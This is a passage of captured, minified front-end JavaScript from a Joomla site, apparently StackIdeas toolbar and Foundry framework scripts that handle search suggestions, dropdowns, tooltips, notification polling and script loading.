.active").removeClass("active"),t.addClass("t-block"),t.removeClass("fade"),t.parent(".dropdown-menu")&&t.closest("li.dropdown").addClass("active"),a&&a()},f.fn.foundryTab=function(a){return this.each(function(){var t=f(this),e=t.data("fd.tab");e||t.data("fd.tab",e=new d(this)),"string"==typeof a&&e[a]()})},f.fn.foundryTab.Constructor=d,f(document).on("click.fd.tab.data-api","[data-fd-tab]",function(t){t.preventDefault(),f(this).foundryTab("show")}),void 0!==window.tippy&&tippy.delegate("body",{target:"[data-fd-tooltip]",onMount:t=>{const e=t.reference;var a=e.getAttribute("data-fd-tooltip-title");const d=f(t.popper),n=d.find("> div"),r=n.find("[data-fd-tooltip-block]");n.attr("data-fd-appearance",r.data("appearance")),t.setContent(document.querySelector("[data-fd-tooltip-wrapper]").innerHTML),t.popperInstance.setOptions({placement:e.getAttribute("data-fd-tooltip-placement")||"bottom"}),t.popper.querySelector("[data-fd-tooltip-message]").innerHTML=a},onCreate:t=>{const e=t.reference;var a=e.hasAttribute("data-fd-tooltip-theme")?e.getAttribute("data-fd-tooltip-theme"):"fd-dark";t.setProps({theme:a})},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","top-start","top-end","bottom-start","bottom-end"]}}]},role:"fd-tooltip",allowHTML:!0,arrow:tippy.roundArrow,interactive:!0,appendTo:document.body,touch:!1}),f(document).on("click.fd.file.browse","[data-fd-file] [data-fd-file-browse]",function(){const t=f(this).parents("[data-fd-file]"),e=t.find("input[type=file]");e.click()}),f(document).on("change.fd.file","[data-fd-file] input[type=file]",function(){const t=f(this).parents("[data-fd-file]");if(+t.data("preview")){var e=f(this);const a=new FileReader;e=e[0].files;const d=f("[data-fd-file-preview]");a.onload=t=>{t=f("<img>").attr("src",t.target.result);d.html(t)},a.readAsDataURL(e[0])}}),e.resolve()})});;

--- FILE ---
content_type: text/javascript
request_url: https://www.socialdisabilitylawyer.net/modules/mod_stackideas_toolbar/assets/scripts/module.min.js
body_size: 3105
content:
document.addEventListener("DOMContentLoaded",function(){document.querySelector("body").addEventListener("click",function(t){var e=t.target.parentElement.closest("[data-fd-toolbar-logout-button]");if(t.target.hasAttribute("data-fd-toolbar-logout-button")||null!==e){const o=document.querySelector("[data-fd-toolbar-logout-form]");o.submit()}},!0)}),jQuery(document).ready(function(d){var o,a,n,l={wrapper:"[data-fd-toolbar]",minimumLength:3,opts:{form:"[data-fd-search-toolbar-form]",textfield:"[data-search-input]"},loading:!1,tip:null,category:0,suggest:function(r){if(!l.loading){null!==l.tip&&l.tip.hide();var t=r.length;if(this.minimumLength=document.querySelector(this.wrapper).getAttribute("data-fd-search-suggestion-minimum"),r&&""!=d.trim(r)&&!(t<this.minimumLength)){const e=document.getElementById("fd").offsetWidth;t=tippy(document.querySelectorAll(l.opts.textfield),{content:t=>t.nextElementSibling.innerHTML,onShow(o){if(d(o.popper).css("width",e),!l.loading){l.loading=!0;var a=o.reference.getAttribute("data-fd-component"),n=[];let t=document.querySelectorAll("[data-fd-filtertypes]:checked");var i=document.querySelector(l.wrapper).getAttribute("data-fd-search-suggestion");t.forEach(t=>{n.push(t.value)});let e={type:"POST",url:window.tb.ajaxUrl,data:{method:"search",component:a,category_id:l.category,filtertypes:n,showSuggest:i}};i=o.reference.getAttribute("name");e.data[i]=r,e.data[window.tb.token]=1,d.ajax(e).done(function(t){!1===t.success&&(t=d("[data-fd-toolbar]").data("fd-error"));const e=d(o.popper).find("[data-fd-dropdown-body]");e.html(t);t=e.find("[data-search-suggestion]");0<t.length&&t.on("click",function(){var t=d(this).data("search-suggestion-value");d(l.opts.textfield).val(t),d(l.opts.form).submit(),l.tip.hide()})}).always(function(){l.loading=!1})}},placement:"bottom",maxWidth:e,role:"fd-dropdown",allowHTML:!0,theme:"fd-light",trigger:"manual",arrow:!1,interactive:!0,appendTo:document.body});l.tip=t[0],l.tip.show()}}},filter:function(t){event.preventDefault(),event.stopPropagation();let e="select"==t.getAttribute("data-fd-filter"),o=document.querySelectorAll("[data-fd-filtertypes]");o.forEach(t=>{t.checked=e})}};let t=document.querySelector(l.opts.textfield);null!==t&&t.addEventListener("keyup",(o=function(t){27!==t.which&&l.suggest(this.value)},a=350,n=0,function(){var t=this,e=arguments;clearTimeout(n),n=setTimeout(function(){o.apply(t,e)},a||0)})),window.tb.dialog=jQuery.extend(fd.dialog,{appearance:window.tb.appearance,theme:window.tb.theme,mobile:window.tb.mobile,ios:window.tb.ios}),document.querySelector("body").addEventListener("click",function(o){var t=o.target.parentElement.closest("[data-fd-toolbar-search-toggle]");if(o.target.hasAttribute("data-fd-toolbar-search-toggle")||null!==t){let t=o.target.getAttribute("data-fd-component"),e=o.target.getAttribute("data-fd-moduleId");if(null===t&&(t=o.target.parentElement.getAttribute("data-fd-component"),e=o.target.parentElement.getAttribute("data-fd-moduleId")),o.target.parentElement.closest("[data-fd-toolbar]").getAttribute("data-fd-responsive"))return void tb.dialog({content:d.ajax({type:"POST",url:window.tb.ajaxUrl,data:{method:"dialog",component:t,moduleId:e}})});const a=o.target.parentElement.closest("[data-fd-toolbar-wrapper]");a.classList.toggle("fd-toolbar--search-on")}else{t=o.target.parentElement.closest("[data-fd-search-filter-item]");if(o.target.hasAttribute("data-fd-search-filter-item")||null!==t){let t=o.target.getAttribute("data-fd-search-filter-value"),e=o.target.getAttribute("data-fd-search-filter-id");null===t&&(t=o.target.parentElement.getAttribute("data-fd-search-filter-value"),e=o.target.parentElement.getAttribute("data-fd-search-filter-id")),document.querySelector("[data-fd-search-filter]").innerHTML=t,l.category=e,document.querySelector("[data-fd-search-category-id]").value=e,document.querySelector(l.opts.textfield).focus()}o.target.hasAttribute("data-fd-filter")&&l.filter(o.target)}},!0)}),jQuery(document).ready(function(l){FD.require().script("vendor/tippy","vendor/perfectscrollbar","vendor/popper","shared").done(function(){!function(){let e=!1,o=!1,a=!1;const n=(t,e)=>{t.update(),e.scrollTop=0};window.tb.dropdown=function(t){return tippy(document.querySelectorAll(t),{content:t=>t.nextElementSibling.innerHTML,onShow(e){const o=e.reference.getAttribute("data-fd-dropdown-content");if(null!==o&&""!==o&&!0!==e.state.fetching&&!1!==e.state.canFetch){l(e.reference).parent().addClass("is-active"),e.state.fetching=!0,e.state.canFetch=!1;var a=o.split("/"),n=a[0],i=a[1],r=e.reference.getAttribute("data-module-id"),d=e.reference.getAttribute("data-module-currentview"),a=e.reference.getAttribute("data-fd-component");let t={type:"POST",url:window.tb.ajaxUrl,data:{method:n}};null!=i&&(t.data.type=i),null!=r&&(t.data.moduleId=r),null!=d&&(t.data.view=d),null!=a&&(t.data.component=a),t.data[window.tb.token]=1,l.ajax(t).done(function(t){!1===t.success&&(t=l("[data-fd-toolbar]").data("fd-error")),l(e.popper).find("[data-fd-dropdown-body]").html(t)}).always(function(){e.state.fetching=!1})}},onHidden(t){t.state.canFetch=!0;var e=l(t.reference).siblings().find("[data-fd-dropdown-body]").html();l(t.popper).find("[data-fd-dropdown-body]").html(e),l(t.reference).parent().removeClass("is-active")},onMount:t=>{t.popperInstance.setOptions({placement:t.reference.getAttribute("data-fd-dropdown-placement")}),o=t.popper.querySelector("[data-fd-toolbar-dropdown-menus]"),e=e||new PerfectScrollbar(o,{suppressScrollX:!0}),a||(l(document).on("click","[data-fd-toolbar-dropdown-item]",function(){t.hide()}),a=!0)},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","bottom","bottom-start","bottom-end","top-start","top-end"]}}]},maxWidth:"none",role:"fd-dropdown",allowHTML:!0,theme:"fd-light",trigger:"click",arrow:!1,interactive:!0,appendTo:document.body,zIndex:2147483647})},window.tb.dropdown('[data-fd-dropdown="toolbar"]');const i={hide:"hidden",submenu:"has-submenu",next:function(t){t.closest("li").siblings().addClass(this.hide),t.siblings("a").addBack().addClass(this.hide),t.siblings("ul").removeClass(this.hide),t.closest("ul").addClass(this.submenu),n(e,o)},prev:function(t){container=t.closest("ul"),container.addClass(this.hide),container.removeClass(this.submenu),container.siblings("a").removeClass(this.hide),parent=container.closest("li"),parent.siblings().removeClass(this.hide),parent.closest("ul").removeClass(this.hide),parent.closest("ul").removeClass(this.submenu),n(e,o)},resetDropdown:function(t){t.removeClass(this.hide),t.find("a").removeClass(this.hide),t.find("ul").addClass(this.hide),t.find("ul").removeClass(this.submenu)}};l("body").on("click.toolbar.toggle.dropdown","[data-fd-dropdown]",function(t){t.preventDefault(),t.stopPropagation(),l(this)!==t.target&&i.resetDropdown(l("[data-fd-filter-menu-item]"))}),l("body").on("click.toolbar.toggle.next","[data-fd-menu-nav]",function(t){t.preventDefault(),t.stopPropagation(),i.next(l(this))}),l("body").on("click.toolbar.toggle.prev","[data-fd-menu-nav-back]",function(t){t.preventDefault(),t.stopPropagation(),i.prev(l(this))})}(),window.tb.dropdownSearch=function(t){return tippy(document.querySelectorAll(t),{content:t=>t.nextElementSibling.innerHTML,onMount:t=>{t.popperInstance.setOptions({placement:t.reference.getAttribute("data-fd-dropdown-placement")})},onShow:t=>{let e=t.popper.querySelectorAll("[data-fd-filtertypes]");e.forEach(t=>{t.addEventListener("change",function(){!0===this.checked?document.getElementById(this.id).checked=!0:document.getElementById(this.id).checked=!1})})},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","bottom","bottom-start","bottom-end","top-start","top-end"]}}]},maxWidth:"none",role:"fd-dropdown",allowHTML:!0,theme:"fd-light",trigger:"click",arrow:!1,interactive:!0,appendTo:document.querySelector("[data-fd-search-toolbar-form]"),zIndex:2147483647})},window.tb.dropdownSearch('[data-fd-search-dropdown="toolbar"]'),function(){const t=document.querySelector("[data-fd-tooltip-wrapper]");tippy(document.querySelectorAll('[data-fd-tooltip="toolbar"]'),{content:()=>t.innerHTML,popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","bottom","bottom-start","bottom-end","top-start","top-end"]}}]},onMount(t){t.popperInstance.setOptions({placement:t.reference.getAttribute("data-fd-tooltip-placement")});var e=t.reference.getAttribute("data-fd-tooltip-title");t.popper.querySelector("[data-fd-tooltip-message]").innerHTML=e},maxWidth:"none",role:"fd-tooltip",allowHTML:!0,theme:"fd-dark",arrow:tippy.roundArrow,interactive:!0,appendTo:document.body,touch:!1})}()})}),jQuery(document).ready(function(e){var o={popup:{width:500,height:520},openDialog:function(t){var e=this.popup.width,o=this.popup.height,a=t.data("url"),n=screen.width/2-e/2,i=screen.height/2-o/2;t.data("popup")?window.open(a,"","scrollbars=no,resizable=no,width="+e+",height="+o+",left="+n+",top="+i):window.location=a}};e("body").on("click.toolbar.social.sso","[data-fd-oauth-login-button]",function(t){t.preventDefault(),t.stopPropagation(),o.openDialog(e(this))})}),jQuery(document).ready(function(a){FD.require().script("vendor/mmenu").done(function(){var t,e,o=a("#fd-canvas");0<o.length&&(t=o.data("placeholder"),e=o.data("no-result"),o=o.data("title"),new Mmenu("#fd-canvas",{extensions:["pagedim-black","theme-dark","fullscreen","popup"],searchfield:{panel:!0,placeholder:t,noResults:e},navbars:[{position:"top",content:["searchfield","close"]}],navbar:{title:o}}))})}),jQuery(document).ready(function($){var Notification={wrapper:"[data-fd-toolbar]",dropdown:{wrapper:"[data-fd-dropdown-wrapper]",empty:"[data-fd-empty]",item:"[data-fd-notification-items]",status:"[data-fd-friend-request-status]"},elements:{conversation:'[data-fd-dropdown][data-fd-dropdown-content="action/conversations"]',system:'[data-fd-dropdown][data-fd-dropdown-content="action/notifications"]',friend:'[data-fd-dropdown][data-fd-dropdown-content="action/friends"]'},ajaxUrl:window.tb.ajaxUrl,token:window.tb.token,ajaxPollingUrl:null,interval:null,state:null,init:function(){var t=$(this.wrapper).data("fd-polling-url");if(""===t||void 0===t)throw"Something went awry while fetching the toolbar polling url. Please contact our support team for more information.";this.ajaxPollingUrl=atob(t),this.interval=$(this.wrapper).data("fd-polling-interval"),this.state=setTimeout(this.polling(),this.getInterval())},load:function(){if(0===window.tb.userId)return!1;var o=!1;return $.each(this.elements,function(t,e){if(0<$(e).length)return o=!0}),o},getToken:function(){return this.token},stop:function(){clearTimeout(this.state)},getInterval:function(){return 1e3*this.interval},polling:function(){this.stop(),setTimeout(function(){let options={type:"POST",url:Notification.ajaxPollingUrl,data:{userId:window.tb.userId}};options.data[Notification.getToken()]=1,$.ajax(options).done(function(result){$.each(result,function(key,data){var elem=$(eval("Notification.elements."+key));0<data.total?elem.addClass("has-new"):elem.removeClass("has-new")}),Notification.polling()})},this.getInterval())},readAll:function(t){let e={type:"POST",url:Notification.ajaxUrl,data:{method:"setAllRead",type:"notifications"}};e.data[this.getToken()]=1,$.ajax(e).done(function(){t.parents(Notification.dropdown.wrapper).find(Notification.dropdown.empty).addClass("block"),t.parents(Notification.dropdown.wrapper).find(Notification.dropdown.item).remove(),$(Notification.elements.system).removeClass("has-new")})},friendRequest:function(e){var t=e.data("action");let o=e.closest("[data-item]");var a=o.data("id");let n={type:"POST",url:Notification.ajaxUrl,data:{method:"friendRequest",action:t,id:a}};n.data[this.getToken()]=1,$.ajax(n).done(function(t){e.parent().find(Notification.dropdown.status).html(t.message).removeClass("t-hidden"),e.siblings("a").addBack().remove()})}};Notification.load()&&(Notification.init(),$("body").on("click.toolbar.notification.readall","[data-fd-notifications-read-all]",function(t){t.preventDefault(),t.stopPropagation(),Notification.readAll($(this))}),$("body").on("click.toolbar.friend.request.action","[data-fd-friend-request]",function(t){t.preventDefault(),t.stopPropagation(),Notification.friendRequest($(this))}))});;

--- FILE ---
content_type: text/javascript
request_url: https://www.socialdisabilitylawyer.net/media/foundry/scripts/core.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 10016
content:
function p0(t){function e(){n.push([this,arguments]),o||e.execute()}var n=[],o=1,i=0,t=t;return e.execute=function(){if(!i){var e;for(i=1,o=0;e=n.shift();)t.apply(e[0],e[1]);i=0}},e.lock=function(){o=0},e}var q0,r0,s0,t0,u0,v0;jQuery(document).ready(function(u){!function(){function g(e){var t=o.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function h(e){t.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){var n,o,i=0,r=typeof e.getElementsByTagName!=l?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=l?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(o=n[i]);i++)!t||jQuery.nodeName(o,t)?r.push(o):jQuery.merge(r,y(o,t));return void 0===t||t&&jQuery.nodeName(e,t)?jQuery.merge([e],r):r}function v(e,t){for(var n,o=0;null!=(n=e[o]);o++)jQuery._data(n,"globalEval",!t||jQuery._data(t[o],"globalEval"))}var i,r,a,s,b={};function e(){var e,t,n,o=document.getElementsByTagName("body")[0];o&&o.style&&(e=document.createElement("div"),(t=document.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",o.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",i=r=!1,s=!0,window.getComputedStyle&&(i="1%"!==(window.getComputedStyle(e,null)||{}).top,r="4px"===(window.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(document.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",s=!parseFloat((window.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(a=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",a=0===n[0].offsetHeight),o.removeChild(t))}(c=document.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(d=(d=c.getElementsByTagName("a")[0])&&d.style)&&(d.cssText="float:left;opacity:.5",b.opacity="0.5"===d.opacity,b.cssFloat=!!d.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===c.style.backgroundClip,b.boxSizing=""===d.boxSizing||""===d.MozBoxSizing||""===d.WebkitBoxSizing,jQuery.extend(b,{reliableHiddenOffsets:function(){return null==a&&e(),a},boxSizingReliable:function(){return null==r&&e(),r},pixelPosition:function(){return null==i&&e(),i},reliableMarginRight:function(){return null==s&&e(),s}}));var l="undefined",t=/^(?:checkbox|radio)$/i,o="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",x=(new RegExp("<(?:"+o+")[\\s/>]","i"),/^\s+/),w=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,C=/<([\w:]+)/,j=/<tbody/i,k=/<|&#?\w+;/,T=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};g(document).appendChild(document.createElement("div"));$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td,jQuery.uid=function(e,t){return(e||"")+Math.random().toString().replace(".","")+(t||"")},jQuery.isNumeric=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},jQuery.isDeferred=function(e){return e&&u.isFunction(e.always)},jQuery.isUrl=function(e){return/^(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(e)},jQuery.buildFragment=function(e,t,n,o){for(var i,r,a,s,l,d,c,u=e.length,p=g(t),f=[],m=0;m<u;m++)if((r=e[m])||0===r)if("object"===jQuery.type(r))jQuery.merge(f,r.nodeType?[r]:r);else if(k.test(r)){for(s=s||p.appendChild(t.createElement("div")),l=(C.exec(r)||["",""])[1].toLowerCase(),c=$[l]||$._default,s.innerHTML=c[1]+r.replace(w,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!b.leadingWhitespace&&x.test(r)&&f.push(t.createTextNode(x.exec(r)[0])),!b.tbody)for(i=(r="table"!==l||j.test(r)?"<table>"!==c[1]||j.test(r)?0:s:s.firstChild)&&r.childNodes.length;i--;)jQuery.nodeName(d=r.childNodes[i],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(jQuery.merge(f,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else f.push(t.createTextNode(r));for(s&&p.removeChild(s),b.appendChecked||jQuery.grep(y(f,"input"),h),m=0;r=f[m++];)if((!o||-1===jQuery.inArray(r,o))&&(a=jQuery.contains(r.ownerDocument,r),s=y(p.appendChild(r),"script"),a&&v(s),n))for(i=0;r=s[i++];)T.test(r.type||"")&&n.push(r);return s=null,p},jQuery.buildHTML=function(e,t){if(e instanceof u)return e;var n=document;window.CloudFlare&&((o=u.buildHTML.iframe)&&o.contentDocument||((o=u.buildHTML.iframe=document.createElement("iframe")).style.display="none",document.body.appendChild(o)),n=o.contentDocument);var e=u.trim(e),o=[],e=jQuery.buildFragment([e],n,o),i=u.merge([],e.childNodes);if(!t&&0<o.length){var r=n.createElement("script");r.text="try{ $.Callbacks().fire(function(){$(scripts).remove();}) ();}catch(e){}";for(var a,s,l=i.length-1;(a=i[l--])&&("SCRIPT"===a.nodeName?s=i.push(r):1===a.nodeType&&(s=a.appendChild(r)),!s););s||i.push(r),o.push(r)}return u(i)},jQuery.isString=function(e){return"string"==typeof e||e instanceof String};function n(e,t,n){var o=this;return setTimeout(function(){o[e+"Class"](t)},n||50),this}var d,c;jQuery.fn.addClassAfter=function(e,t){return n.call(this,"add",e,t)},jQuery.fn.removeClassAfter=function(e,t){return n.call(this,"remove",e,t)},jQuery.fn.switchClass=function(n,e){var e=e||"-",o=n.split(e)[0]+e,i=o.length;return this.each(function(){var e=u(this),t=u.map((e.attr("class")||"").split(" "),function(e){return e.slice(0,i)==o||""==e?null:e});t.push(n),e.attr("class",t.join(" "))})},jQuery.uaMatch=function(e){e=e.toLowerCase();e=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:e[1]||"",version:e[2]||"0"}},jQuery.browser||(c={},(d=jQuery.uaMatch(navigator.userAgent)).browser&&(c[d.browser]=!0,c.version=d.version),c.chrome?c.webkit=!0:c.webkit&&(c.safari=!0),jQuery.browser=c),jQuery.initialize=function(e){jQuery.initialized||(jQuery.buildFragment=function(e,t,n,o){for(var i,r,a,s,l,d,c,u=e.length,p=g(t),f=[],m=0;m<u;m++)if((r=e[m])||0===r)if("object"===jQuery.type(r))jQuery.merge(f,r.nodeType?[r]:r);else if(k.test(r)){for(s=s||p.appendChild(t.createElement("div")),l=(C.exec(r)||["",""])[1].toLowerCase(),c=$[l]||$._default,s.innerHTML=c[1]+r.replace(w,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!b.leadingWhitespace&&x.test(r)&&f.push(t.createTextNode(x.exec(r)[0])),!b.tbody)for(i=(r="table"!==l||j.test(r)?"<table>"!==c[1]||j.test(r)?0:s:s.firstChild)&&r.childNodes.length;i--;)jQuery.nodeName(d=r.childNodes[i],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(jQuery.merge(f,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=p.lastChild}else f.push(t.createTextNode(r));for(s&&p.removeChild(s),b.appendChecked||jQuery.grep(y(f,"input"),h),m=0;r=f[m++];)if((!o||-1===jQuery.inArray(r,o))&&(a=jQuery.contains(r.ownerDocument,r),s=y(p.appendChild(r),"script"),a&&v(s),n))for(i=0;r=s[i++];)T.test(r.type||"")&&n.push(r);return s=null,p},jQuery.extend(jQuery,e),jQuery.initialized=!0,Foundry.module.execute())},Foundry.jquery(jQuery)}()}),s0={},t0=0,u0=[],v0=window.Foundry={setup:function(e){r0=e,v0.init()},jquery:function(e){q0||(q0=e,v0.init())},init:function(){t0||q0&&r0&&q0.initialize&&(v0.$=q0.initialize(r0),v0.plugin.execute(),t0=1)},plugin:p0(function(e,t){t.apply(v0,[q0])}),module:p0(function(e,t){q0.module(e,t)}),installer:function(e,t,n){if(u0[e]||(u0[e]=[]),!t)return u0[e];var o=s0[e];if(o.registered)return o.install(t,n);u0[e].push([t,n])},component:function(a,e){if(!a)return s0;if(!e)return s0[a];if("function"==typeof e)return(n=e).registered=!0,s0[a]=n;function o(e,t,n){for(var o=0;o<t.length;o++){var i=t[o];e[i]=function(e,t,n){return function(){return(n||s).push(r(e,this,arguments)),t}}(i,e,n)}return e}function t(t,n){return function(){var e=[r(t,this,arguments)];return s.push(e),o({},n,e)}}var n,s=[],r=function(e,t,n){return{method:e,context:this,args:n}};return s.execute=function(){for(var e=s0[a],t=0;t<s.length;t++){var n=s[t];if("[object Array]"===Object.prototype.toString.call(n))for(var o=n,i=e,r=0;r<o.length;r++)i=i[o[r].method].apply(i,o[r].args);else e[n.method].apply(e,n.args)}},(n=o(function(){n.run.apply(this.arguments)},["run","ready","template"])).className=a,n.options=e,n.queue=s,n.module=t("module",["done","always","fail","progress"]),n.require=t("require",["library","script","stylesheet","language","template","app","view","done","always","fail","progress"]),window[a]=s0[a]=n,t0&&q0.Component.register(n),n}};var options=Joomla.getOptions("fd.options");Foundry.setup({environment:options.environment,source:"local",mode:"production"==options.environment?"compressed":"uncompressed",path:options.rootUrl+"/media/foundry/scripts",cdn:"",extension:".js",cdnPath:"",rootPath:options.rootUrl,basePath:options.rootUrl,indexUrl:options.rootUrl+"/index.php",token:options.token});var componentOptions={environment:options.environment,source:"local",isMobile:options.isMobile,mode:"production"==options.environment?"compressed":"uncompressed",version:"1.0",scriptVersioning:options.scriptVersioning,scriptVersion:options.scriptVersion};void 0===window.fd&&(window.fd={}),Foundry.component("FD",componentOptions),Foundry.plugin("module",function(i){var t;function o(e,t){var n;if("string"==typeof e){if(n=o.get(e),void 0===t)return n;if(i.isFunction(t))return"resolved"==n.status||(n.factory=t,n.status="ready",n.ready("true"),n.required&&(n.status="executing",t.call(n,i))),n}i.isArray(e)&&(e=i.map(e,function(e){var t=o.get(i.isString(e)?e:e.name);if(t)return"pending"===t.status&&(t.status="ready"),i.isPlainObject(e)?e:void 0}),i.each(e,function(e,t){o(t.name,t.factory)}))}"function"==typeof i.module&&void 0!==i.module||(t=function(e){var t=this,n=i.Callbacks("once memory");i.extend(this,i.Deferred(),{name:e,status:"pending",ready:function(e){!0===e&&n.fire.call(t,i),i.isFunction(e)&&n.add(e)}}),t.then(function(){t.exports=this,t.status="resolved"},function(){t.status="rejected"});var o=t.done;t.done=function(){t.required=!0;var e=t.factory;return e&&"ready"===t.status&&e.call(t,i),t.done=o,t.done.apply(this,arguments)}},i.module=(i.extend(o,{registry:{},get:function(e){if(e)return i.isModule(e)&&(e=e.replace("module://","")),o.registry[e]||o.create(e)},create:function(e){return o.registry[e]=new t(e)},remove:function(e){delete o.registry[e]}}),o),i.isModule=function(e){return i.isString(e)?!!e.match("module://"):e&&e instanceof t})}),Foundry.plugin("script",function(o){o.Script=function(e){var t=document.createElement("script");return t.text=o.isString(e)?e:o.callback(e)+"();",o(t)},o.script=function(){function t(e){(e=o.extend(this,e)).manager=o.Deferred(),o.extend(e,e.manager.promise()),e.load()}var n=document.getElementsByTagName("head")[0];document.getElementsByTagName("base")[0];return o.extend(t.prototype,{timeout:7e3,retry:3,retryCount:1,type:"text/javascript",async:!1,charset:"UTF-8",verbose:!1,head:n,insert:function(){var e=this.node;this.head.appendChild(e)},remove:function(){var e=this.node;setTimeout(function(){e.onload=e.onerror=e.onreadystatechange=null;try{n.removeChild(e)}catch(e){}},1e3)},load:function(){var e,t=this;t.endTime=void 0,t.startTime=new Date,t.node=e=document.createElement("script"),t.insert(),t._ready=o.proxy(t.ready,t),t._error=o.proxy(t.error,t),e.attachEvent&&!o.browser.opera?(e.attachEvent("onreadystatechange",t._ready),e.attachEvent("onerror",t._error)):(e.addEventListener("load",t._ready,!1),e.addEventListener("error",t._error,!1)),o(e).attr({type:t.type,async:t.async,charset:t.charset,src:t.url}),t.monitor()},monitor:function(){var e=this;e.retryCount>e.retry?e._error():setTimeout(function(){"resolved"!==e.state()&&(e.verbose&&console.warn("$.script: Load timeout. [Retry: "+e.retryCount+"]",e),e.remove(),e.retryCount++,e.load())},e.timeout*e.retryCount)},ready:function(e){var t=this,n=t.node;"load"!==e.type&&!/loaded|complete/.test(n.readyState)||(t.complete.call(t,e),t.manager.resolve(t))},error:function(e){var t=this;t.verbose&&console.error("$.script: Unable to load ",t),t.complete.call(t,e),t.remove(),t.manager.reject(t)},complete:function(e){var t=this,n=t.node;t.endTime=new Date,n.detachEvent&&!o.browser.opera?(n.detachEvent("onreadystatechange",t._ready),n.detachEvent("onerror",t._error)):(n.removeEventListener("load",t._ready,!1),n.removeEventListener("error",t._error,!1))}}),function(e){if(void 0!==e)return new t(e="string"==typeof e?{url:e}:e)}}()}),Foundry.plugin("require",function(a){a.require=function(){function o(e){return e=new n(e),o.batches[e.id]=e}var e;a.extend(o,{defaultOptions:{path:(e=a.path||a("[require-path]").attr("require-path"),e=/^(\/|\.)/.test(e)?a.uri(window.location.href).toPath(e).toString():e),timeout:1e4,retry:3,verbose:"development"==a.environment},setup:function(e){a.extend(o.defaultOptions,e)},batches:{},status:function(r){return a.each(o.batches,function(e,t){var n={pending:0,resolved:0,rejected:0,ready:0,total:0},o=[];a.each(t.tasks,function(e,t){state=t.module&&"ready"==t.module.status?"ready":t.state(),n[state]++,n.total++,o.push({state:state,content:"["+state+"] "+t.name})});var i=t.id+": "+t.state()+" ["+n.resolved+"/"+n.total+"]";r&&n[r]<1||(a.IE?(console.log('$.require.batches["'+t.id+'"]'),a.each(o,function(e,t){console.log(t.content)}),console.log("")):(console.groupCollapsed(i),console.log('$.require.batches["'+t.id+'"]',t),a.each(o,function(e,t){var n=t.state,o=t.content;if(!r||n==r)switch(n){case"pending":console.warn(o);break;case"rejected":console.error(o);break;default:console.info(o)}}),console.groupEnd(i)))}),"$.require.status(pending|resolved|rejected|ready);"},loaders:{},addLoader:function(e,t){o[e]=t,n.prototype[e]=function(){return this.autoFinalize(),t.apply(this,arguments),this},o.loaders[e]=o[e]=t},removeLoader:function(e){delete n.prototype[e],delete o[e]}});var i=0,n=function(e){var t=a.Callbacks("once memory"),n=!1;return a.extend(this,{id:++i,tasks:[],options:a.extend({},o.defaultOptions,e),autoFinalizeDuration:300,finalized:!1,required:function(e){return!0===e&&(n=t.fire()),a.isFunction(e)&&t.add(e),n}})};return a.extend(n.prototype,{addTask:function(e){a.isDeferred(e)&&(this.finalized||(this.tasks.push(e),e.batch=this))},autoFinalize:function(){var e=this,t=e.autoFinalizeDuration;!1!==t&&(clearTimeout(e.autoFinalizeTimer),e.autoFinalizeTimer=setTimeout(function(){e.finalize()},t))},finalize:function(){var e,t,n,o,i=this;i.finalized||(i.finalized=!0,e=i.manager=a.when.apply(null,i.tasks),t=e.promise(),n=a.Callbacks(),a.extend(i,t,{progress:n.add,notify:n.fire,done:function(){return 